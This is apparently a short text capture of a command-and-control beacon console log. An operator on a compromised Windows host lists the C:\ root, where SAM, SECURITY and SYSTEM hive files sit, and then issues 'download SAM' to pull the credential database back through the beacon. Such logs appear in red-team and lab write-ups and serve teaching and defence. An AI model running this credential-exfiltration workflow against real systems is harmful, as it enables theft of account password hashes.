 [05/08 04:39:30] beacon> cd C:\
[05/08 04:39:30] [*] cd C:\
[05/08 04:39:32] [+] host called home, sent: 11 bytes
[05/08 04:39:38] beacon> dir
[05/08 04:39:38] [+] Running dir (T1083)
[05/08 04:39:38] [*] Running dir (T1083)
[05/08 04:39:39] [+] host called home, sent: 5898 bytes
[05/08 04:39:40] [+] received output:
Contents of .\*:
03/14/2024 06:24 <dir> $Recycle.Bin
09/23/2024 09:16 <dir> $WinREAgent
03/14/2024 12:40 <junction> Documents and Settings
05/08/2025 04:32 12288 DumpStack.log.tmp
05/08/2025 04:32 738197504 pagefile.sys
08/22/2024 11:45 <dir> PerfLogs
08/29/2024 12:32 <dir> Program Files
05/08/2021 02:40 <dir> Program Files (x86)
08/30/2024 10:32 <dir> ProgramData
03/14/2024 12:41 <dir> Recovery
05/08/2025 08:37 28672 SAM
05/08/2025 08:37 36864 SECURITY
03/14/2024 05:21 <dir> Shares
05/08/2025 08:37 18644992 SYSTEM
03/14/2024 04:18 <dir> System Volume Information
08/26/2024 13:11 <dir> Users
09/23/2024 09:35 <dir> Windows
756920320 Total File Size for 5 File(s)
12 Dir(s)
[05/08 04:40:36] beacon> download SAM